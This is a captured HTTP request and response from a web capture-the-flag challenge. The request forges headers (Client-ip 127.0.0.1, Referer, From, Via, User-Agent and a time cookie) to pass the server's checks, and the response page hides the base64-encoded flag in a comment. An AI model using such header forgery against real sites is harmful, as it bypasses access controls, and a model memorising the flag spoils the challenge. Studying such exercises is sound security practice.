 Raw Params Headers Hex
GET /L0g1n.php HTTP/1.1
Host: node3.buuoj.cn:29109
User-Agent: Commodore 64
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Client-ip: 127.0.0.1
Referer: gem-love.com
From: root@gem-love.com
via: y1ng.vip
Cookie: _ga=GA1.2.968042048.1590590306;
PHPSESSID=ltsle4ohsugsi77vptvic672o7; time=42615728864
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Tue, 09 Jun 2020 14:39:43 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 892
<html>
<head>
<meta charset="gb2312">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no">
<title>假猪套天下第一</title>
<style>
*{margin:0px; padding:0px;}
.botCenter{width:100%; height:35px; line-height:35px;
background:#DDA0DD; position:fixed; bottom:0px; left:0px;
font-size:14px; color:#000; text-align:center;}
</style>
</head>
<body bgcolor="#DDA0DD">
<center>
<a href="https://gem-love.com/" target="_blank"><div
class="botCenter">@颖奇L'Amore</div></a>
<br><br><br><br><br><br><br><br>
<font color=black size=32px>
Sorry, even you are good at http header, you're still
not my admin.<br> Althoungh u found me, u still dont know where
is flag
<!--ZmxhZ3s3MTA0MGZiYi03ZTUzLTQxMTAtODM3NS0zMDYyYWFlYmQ4Yzl9Cg==-->